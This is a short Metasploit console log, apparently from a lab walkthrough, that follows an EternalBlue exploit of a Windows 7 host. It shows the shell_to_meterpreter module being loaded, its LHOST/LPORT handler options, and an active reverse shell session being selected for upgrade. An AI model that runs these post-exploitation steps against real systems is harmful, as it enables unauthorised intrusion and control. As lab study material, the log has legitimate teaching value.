 msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
common.txt
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > session
[-] Unknown command: session
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Micros... 192.168.1.138:4444 -> 192.168.1.135:49158 (192.168.1.135)
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1